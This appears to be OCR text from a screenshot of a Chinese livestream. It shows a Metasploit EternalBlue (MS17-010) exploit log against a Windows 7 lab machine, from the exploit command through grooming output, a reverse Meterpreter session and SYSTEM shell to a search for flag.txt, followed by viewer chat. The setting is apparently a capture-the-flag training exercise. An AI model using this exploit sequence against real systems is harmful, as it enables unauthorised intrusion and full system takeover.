 Tabby
root@10.10.122.193:22
重新连接
SFTP
端口
取消固定
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.122.193:4444
[*] 10.10.176.116:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.176.116:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.176.116:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.176.116:445 - Connecting to target for exploitation.
[+] 10.10.176.116:445 - Connection established for exploitation.
[+] 10.10.176.116:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.176.116:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.176.116:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.176.116:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.176.116:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.176.116:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.176.116:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.176.116:445 - Sending all but last fragment of exploit packet
[*] 10.10.176.116:445 - Starting non-paged pool grooming
[+] 10.10.176.116:445 - Sending SMBv2 buffers
[+] 10.10.176.116:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.176.116:445 - Sending final SMBv2 buffers.
[*] 10.10.176.116:445 - Sending last fragment of exploit packet!
[*] 10.10.176.116:445 - Receiving response from exploit packet
[+] 10.10.176.116:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.176.116:445 - Sending egg to corrupted connection.
[*] 10.10.176.116:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.176.116
[*] Meterpreter session 1 opened (10.10.122.193:4444 -> 10.10.176.116:49177) at 2022-12-16 09:28:24 +0000
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > search flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f flag.txt
Found 1 result...
    c:\Users\Jon\Documents\flag.txt (15 bytes)
meterpreter >
直播互动
bili_16809104590: 师傅泡杯咖啡还在
恭喜 bili_16809104590 成为高能用户
榜1
主播 陈橘mo: 噗，谢谢提醒
恭喜 陈橘mo 成为高能用户 榜1
刺激 13 逍遥赵某人 进入直播间
天天天天竹子 进入直播间
恭喜 天天天天竹子 成为高能用户 榜1
和观众聊点什么吧~
发送
1 kali@kali: ~
2 root@ip-10-10-122-193: ~